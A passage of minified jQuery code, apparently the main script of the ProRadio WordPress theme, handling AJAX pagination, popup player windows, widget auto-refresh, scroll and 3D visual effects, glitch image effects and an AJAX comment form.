e,i,s,o,n,a,r=t.ProRadioMainObj,l=r.body,c=r.fn;l.off("click","[data-proradio-loadmore]"),l.on("click","[data-proradio-loadmore]",(function(r){r.preventDefault(),s=t(this),o=s.attr("href"),i=s.data("proradio-loadmore"),s.find("i").show(),e=t(i),t.ajax({url:o,success:function(s){a=t(i,s),(n=e.find(".proradio-wp-pagination")).fadeTo(250,0,(function(){n.remove(),e.append(a.html()),c.qtWaypoints.reinitialize(),c.qtWaypoints.update(t.ProRadioMainObj.scrolledTop),c.activatesComponent(i),c.countDown.init(),e.hasClass("qt-masonry")&&e.masonry("reloadItems").masonry({itemSelector:".qt-ms-item",transitionDuration:0})}))},error:function(){window.location.replace(o)}}),r.stopPropagation()}))},popupLink:function(){t(".proradio-popupwindow, .qt-popupwindow").off("click").on("click",(function(e){var i,s;e.preventDefault();var o=t(this),n=o.attr("href"),a=o.attr("data-name"),r=o.attr("data-width"),l=o.attr("data-height");if(/proradio\-popup/i.test(n)&&"object"==typeof t.qtPlayerObj){var c=t.qtPlayerObj,h=c.uniPlayer;"pause"===c.interface.btnPlay.find("i").html()&&h.pause()}return i={height:600,width:600,toolbar:0,scrollbars:1,status:0,resizable:1,left:0,top:0,center:0,createnew:1,location:0,menubar:0,onUnload:null},r&&(i.width=r),l&&(i.height=l),1==i.center&&(i.top=(screen.height-(i.height+110))/2,i.left=(screen.width-i.width)/2),s="location="+i.location+",menubar="+i.menubar+",height="+i.height+",width="+i.width+",toolbar="+i.toolbar+",scrollbars="+i.scrollbars+",status="+i.status+",resizable=false,left="+i.left+",screenX="+i.left+",top="+i.top+",screenY="+i.top,window.open(n,a,s),e.stopPropagation(),!1}))},widgetsRefresh:function(e){if(!t("body").hasClass("elementor-editor-active")){var i=t(this)[0],s=window.location.href,o=[];t("[data-proradio-autorefresh]").each((function(e,i){t(i).attr("id")&&o.push(t(i).attr("id"))})),o.length<=0||(void 0!==i.wrInterval&&clearInterval(i.wrInterval),i.wrInterval=setInterval((function(){t.ajax({url:s,success:function(s){t.each(o,(function(o,n){var a="#"+n,r=t(a),l=t(s).find(a);if(l){var c=l.html();r.animate({opacity:0},150,(function(){r.html(c).delay(10).promise().done((function(){i.switchClass(a),i.activatesComponent(a),i.tabsComponent(a),i.qtWaypoints.reinitialize(),i.qtWaypoints.update(t.ProRadioMainObj.scrolledTop),i.owlCarousel(a),r.animate({opacity:1},150),e.glitchPics.init(e,a)}))}))}}))},error:function(t){}})}),12e4))}},themeScroll:function(){var e,i,s=t.ProRadioMainObj,o=s.fn,n=s.clockTimer;o.isMobile()&&(n=s.clockTimerMobile),!1!==s.clock&&clearInterval(s.clock),s.body.attr("data-proradio-scrolled",0),s.clock=setInterval((function(){o.scrolledTop(),e=s.scrolledTop,(i=s.oldScroll)!==e&&(s.oldScroll=e,o.stickyBarLink(e),s.body.attr("data-proradio-scrolled",e),o.qtScrollSpy.update(e),o.qtWaypoints.update(e),e>i+50&&o.stickyMenu.pageScrolled(e,"down"),e<i-50&&e<400&&o.stickyMenu.pageScrolled(e,"up"))}),n)},collapsibleWrapper:function(){"function"==typeof t.fn.collapsible&&t(".qt-collapsible").collapsible()},windowResized:function(t){var e,i=t.window;t.wW=i.width(),t.wH=i.height(),i.on("resize",(function(s){clearTimeout(e),e=setTimeout((function(){t.qtScrollSpy.init(),t.qtWaypoints.reinitialize(),t.menuItemAlign(),t.owlCarousel(),t.qtWaterwaveInit(),t.qtMasonry(),t.qtParallax(),i.height()!=t.wH&&(t.stickyBarLinkPrep(),t.themeScroll()),i.width()!=t.wW&&(t.stickyBarLinkPrep(),t.YTreszr())}),500)}))},fx3dElements:{init:function(e){t(document).off("mousemove.fx3dElements");e.document;var i=window,s=i.screen.width/2,o=i.screen.height/2;s<1180||t(".proradio-3dheader__contents__caption, .proradio-fx-3dheader .proradio-pageheader__contents .proradio-container").length<1||(t(".proradio-3dheader__contents__caption, .proradio-3dheader__bg--1, .proradio-3dheader__bg--2, .proradio-fx-3dheader .proradio-pageheader__contents .proradio-container ").css({transform:"translate3D(0px, 0px, -0.001px)"}),t(document).on("mousemove.fx3dElements",(function(e){var i=.03*(e.clientX-s),n=.012*(o-(e.clientY+13));t(".proradio-3dheader__contents__caption,  .proradio-fx-3dheader .proradio-pageheader__contents .proradio-container ").css({transform:"perspective(800px) rotateY("+.5*i+"deg)  rotateX("+n+"deg)"}),t(".proradio-3dheader__bg--1").css({transform:"translate("+i+"px, "+-1*n+"px)"},30),t(".proradio-3dheader__bg--2").css({transform:"translate("+-1*i+"px, "+n+"px)"},30)})))}},glitchPics:{init:function(e,i){void 0===i&&(i="body"),t("#proradio-body").hasClass("proradio-fx-glitch")&&(t(i+" .proradio-post .proradio-bgimg").each((function(){var e=t(this),i=e.find("img:first-child").attr("src"),s=e.find("img").attr("class");e.find(".proradio-imgfx--glitch__f1").remove(".proradio-imgfx--glitch__f2").remove(),e.append('<img src="'+i+'" class="proradio-imgfx--glitch__f1 '+s+'"><img src="'+i+'" class="proradio-imgfx--glitch__f2 '+s+'">')})),e.window.off("viceGlitchStart.viceimgglitch").off("viceGlitchStop.viceimgglitch"),e.window.on("viceGlitchStart.viceimgglitch",(function(){t(".proradio-post").addClass("fx-on")})),
e.window.on("viceGlitchStop.viceimgglitch",(function(){t(".proradio-post").removeClass("fx-on")})))}},glitchLoop:{state:0,newstate:0,init:function(t){var e=this,i=15;i||(i=15),i=1-i/100,void 0!==e.glitchInterval&&clearInterval(e.glitchInterval),e.glitchInterval=setInterval((function(){e.newstate=0,Math.random()>i&&(e.newstate=1),e.newstate!==e.state&&(e.state=e.newstate,e.state?t.window.trigger("viceGlitchStart"):t.window.trigger("viceGlitchStop"))}),500)}},offCanvasWypointFix:function(){t("#proradio-sidebar-offcanvas [data-qtwaypoints]").addClass("proradio-active")},ajaxCommentsForm:function(){if(t("body").hasClass("proradio-ajax-comments")){var e=t("#proradio-commentform");e.prepend('<div id="comment-status" ></div>');var i=t("#comment-status");e.on("submit",(function(){var s=e.serialize();i.html('<p class="ajax-placeholder">Processing...</p>');var o=e.attr("action");return t.ajax({type:"post",url:o,data:s,error:function(t,e,s){i.html('<p class="ajax-error" >You might have left one of the fields blank, or be posting too quickly</p>')},success:function(s,o){"success"==s?i.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>'):(i.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>'),e.find("textarea[name=comment]").val("")),t.ajax({url:window.location.href,type:"GET",success:function(e){t("#comments .proradio-comment-list").html(t(e).find("#comments .proradio-comment-list").html())}})}}),!1}))}},initializeAfterAjax:function(){var e=this;return e.customStylesHead(),e.resetOverlay(),e.qtWaterwaveInit(),e.countDown.init(),e.YTreszr(),e.switchClass(),e.activatesComponent(),e.ipadBgFix(),e.fx3dElements.init(e),e.qtParallax(),e.qtVcVideobg(),e.qtScrollSpy.init(),e.tabsComponent(),e.stickySidebar(),e.displayMap(),e.transformlinks(),e.collapsibleWrapper(),e.qtMasonry(),e.loadmore(),e.qtWaypoints.reinitialize(),e.offCanvasWypointFix(),e.owlCarousel(),e.widgetsRefresh(e),e.glitchPics.init(e),e.ajaxCommentsForm(),"function"==typeof t.fn.qtChartvoteInit&&t.fn.qtChartvoteInit(),"function"==typeof t.qtSwipeboxFunction&&t.qtSwipeboxFunction(),"function"==typeof jQuery.vdl_Init&&jQuery.vdl_Init(),"function"==typeof t.fn.qtDynamicMaps&&t.fn.qtDynamicMaps(),"function"==typeof t.fn.qtPlacesInit&&t.fn.qtPlacesInit(),!0},init:function(){var e=this;e.isSafari()&&t("body").addClass("isSafari"),t("html").removeClass("no-js"),e.treeMenu(),e.stickyBarLinkPrep(),e.stickyMenu.init(),e.themeScroll(),e.initializeAfterAjax(e),e.areClipPathShapesSupported(),e.menuItemAlign(),e.internalLinkClose(),e.popupLink(),e.windowResized(e)}}},jQuery(document).ready((function(){t.ProRadioMainObj.fn.init()}))}(jQuery);
//# sourceMappingURL=qtt-main-min.js.map